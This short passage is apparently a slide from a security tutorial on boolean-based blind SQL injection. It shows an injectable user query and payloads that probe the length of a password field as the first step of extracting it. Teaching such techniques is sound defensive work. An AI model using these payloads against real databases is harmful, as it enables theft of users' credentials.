 Display user info - EXPLOIT
Boolean-Based Blind Injections
“Smarter” Brute Force - Step 1
First, we get the password field length
Query: SELECT * FROM users WHERE id=$id
Payload: 1 AND LENGTH(password)=1
1 AND LENGTH(password)=2
…
 